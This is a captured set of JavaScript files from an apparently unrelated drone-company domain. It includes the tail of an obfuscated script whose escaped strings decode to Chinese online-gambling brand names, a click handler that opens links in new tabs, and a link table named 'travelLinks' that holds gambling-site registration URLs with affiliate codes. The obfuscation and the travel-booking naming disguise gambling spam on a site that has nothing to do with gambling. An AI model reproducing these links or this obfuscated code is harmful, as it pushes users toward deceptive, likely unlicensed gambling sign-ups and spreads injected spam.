f53\u80b2\x7c\u70b9\u70b9\x74\x61\x70\x74\x61\x70\x7c\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74\x7c\x72\x65\x74\x75\x72\x6e\x7c\x74\x65\x78\x74\x7c\u91d1\u5b9d\u6171\x7c\u91d1\u535a\u5b9d\x7c\x74\x61\x70\x74\x6f\x70\x7c\u70b9\u70b9\x7c\u4e91\u5f00\x7c\x6d\x6c\u4f53\u80b2\x7c\u7c73\u5170\u4f53\u80b2\x7c\x79\x61\x62\x65\x74\x7c\x79\x61\x62\x6f\x38\x38\x7c\x62\x65\x74\x77\x61\x79\x7c\u5fc5\u7ef4\x7c\x4d\x4c\x7c\u5fc5\u5a01\x7c\x79\x61\x62\x6f\x7c\u4e9a\u6171\x7c\u4e9a\u5085\x7c\u4e9a\u535a\x7c\x79\x6f\x62\x6f'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.axiondrone.com/gg/static/main.js
body_size: 2917
content:
// main.js
document.addEventListener('DOMContentLoaded', function() {
    // 调试信息
    console.log("JS文件已成功加载！");
    
    // 修复1：使用更可靠的选择器
    const jumpButtons = document.querySelectorAll('.jump-links button');
    console.log(`找到 ${jumpButtons.length} 个按钮`);
    
    const jumpStatus = document.getElementById('jumpStatus');
    const linkUrlElement = document.getElementById('linkUrl');
    const cardIdElement = document.getElementById('cardId');
    const linkTypeElement = document.getElementById('linkType');
    
    // 修复2：添加事件委托
    document.body.addEventListener('click', function(event) {
        // 检查点击的是否是跳转按钮
        if (event.target.closest('.jump-links button')) {
            const button = event.target.closest('button');
            const card = button.closest('.card');
            
            // 确保元素存在
            if (!card || !button) return;
            
            const cardId = card.dataset.cardId;
            const linkType = button.dataset.linkType;
            
            console.log(`点击事件: cardId=${cardId}, linkType=${linkType}`);
            
            // 检查链接是否存在
            if (travelLinks[cardId] && travelLinks[cardId][linkType]) {
                const url = travelLinks[cardId][linkType];
                
                // 更新状态显示
                if (linkUrlElement) linkUrlElement.textContent = url;
                if (cardIdElement) cardIdElement.textContent = cardId;
                if (linkTypeElement) linkTypeElement.textContent = linkType;
                
                // 显示状态面板
                if (jumpStatus) {
                    jumpStatus.classList.add('visible');
                    setTimeout(() => {
                        jumpStatus.classList.remove('visible');
                    }, 3000);
                }
                
                // 在新标签页打开链接
                window.open(url, '_blank');
            } else {
                console.error(`找不到链接: cardId=${cardId}, linkType=${linkType}`);
            }
        }
    });
    
    // 卡片入场动画
    const cards = document.querySelectorAll('.card');
    cards.forEach((card, index) => {
        card.style.opacity = '0';
        card.style.transform = 'translateY(20px)';
        card.style.transition = 'none'; // 初始无过渡
        
        setTimeout(() => {
            card.style.transition = 'opacity 0.5s ease, transform 0.5s ease';
            card.style.opacity = '1';
            card.style.transform = 'translateY(0)';
        }, 100 + index * 100);
    });
    
    // 页面淡入效果
    document.body.style.opacity = '0';
    setTimeout(() => {
        document.body.style.transition = 'opacity 1s ease';
        document.body.style.opacity = '1';
    }, 200);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.axiondrone.com/gg/static/links.js
body_size: 2235
content:
// links.js
const travelLinks = {
    
     //永利：
    yl:{
        detail: "https://yl977116c.cc",
        booking: "https://yl977116c.cc" 
    },
    //优米
    ym:{
        detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
        booking: "https://www.yomi205.com:30452/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.kd95tr.vip:9978/register/?agent_code=50234206",
        booking: "https://www.bxfghq.vip:9978/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.3ng3mf.vip:6001/register20807?i_code=79430577",
        booking: "https://www.tpauq4.vip:9162/entry/register56106/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.3ng3mf.vip:6001/register20807?i_code=95166767",
        booking: "https://www.tpauq4.vip:9162/entry/register56106/?i_code=95166767"  },
    
    //九游
    jy: {
        detail: "https://www.2sun9f.vip:6001/register37098/?i_code=27404786",
        booking: "https://www.f089ng.vip:8443/entry/register37098/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.kgkwn7.vip:8005/register85536/?i_code=43380547",
        booking: "https://www.m435iv.vip:9967/entry/register85536/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.qkz81f.vip:9010/register80157/?i_code=1710477",
        booking: "https://www.by7bee.vip:6022/entry/register92134/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://www.bwplay3-66.com/cn/register/?aff=B108469&media=kiwz&web=0&referrer=",
        booking: "https://www.bwplay3-66.com/cn/register/?aff=B108469&media=kiwz&web=0&referrer="  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray07.com/?707287",
        booking: "https://www.ray07.com/?707287"  },
};